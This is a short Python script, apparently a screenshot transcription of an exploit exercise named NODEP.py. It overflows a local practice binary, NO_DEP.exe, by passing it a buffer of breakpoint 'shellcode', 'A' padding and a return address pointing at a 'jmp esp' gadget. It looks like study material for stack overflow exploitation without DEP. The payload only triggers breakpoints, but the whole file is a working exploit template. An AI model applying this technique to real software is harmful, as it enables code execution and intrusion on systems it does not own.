 NODEP.py ×
2 import struct
3 shellcode ="\xCC\xcc\xcc\xcc"
4
5 fruta = shellcode + "A" * (36-len(shellcode)) + "\xba\x10\x40"
6
7 #0x4010ba jmp esp
8
9
10 import subprocess
11 subprocess.call([r'C:\Users\ricna\Desktop\34\NO_DEP.exe', fruta])
12
13